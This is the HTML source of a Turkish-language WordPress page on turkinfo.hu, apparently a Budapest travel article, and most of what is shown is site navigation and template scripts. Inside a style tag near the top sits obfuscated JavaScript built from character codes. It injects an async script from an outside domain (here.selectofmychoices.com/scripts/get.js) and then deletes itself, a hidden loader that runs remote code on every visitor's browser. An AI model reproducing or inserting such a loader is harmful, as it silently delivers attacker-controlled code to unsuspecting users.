  <meta name="twitter:url" content="https://turkinfo.hu/tunanin-en-alimli-kadini-budapeste/gez-ve-gor/"/>
  <meta name="twitter:description" content="Her şehir bir kadındır… Kimi güzel, kimi çirkin, kimi romantik, kimi sessiz ve huzur veren, kimi heyecana davet eden, bazısı durgun bir diğeri her daim hırçın, kaotik ve dalgalı… Kimi seni kabul eder olduğu gibi kimi de değişmeye zorlar. Kimine bağlanır kopamazsın, kiminden köşe bucak kaçarsın. Her"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2015/07/a27.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-19410 single-format-standard cookies-not-set td-standard-pack tunanin-en-alimli-kadini-budapeste global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-torok-container"><ul id="menu-menu-torok" class="td-mobile-main-menu"><li id="menu-item-1124-hu" class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1124-tr" class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1124-tr"><a href="https://turkinfo.hu/tunanin-en-alimli-kadini-budapeste/gez-ve-gor/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></li>
</ul>
</li>
<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></li>
</ul>
</li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></li>
</ul>
</li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. Ocak 21.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-torok-container"><ul id="menu-menu-torok-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124-tr"><a href="https://turkinfo.hu/tunanin-en-alimli-kadini-budapeste/gez-ve-gor/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "4053";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1014";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\">Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\">Macar Edebiyat\u0131 &amp; \u015earaplar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\">Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; 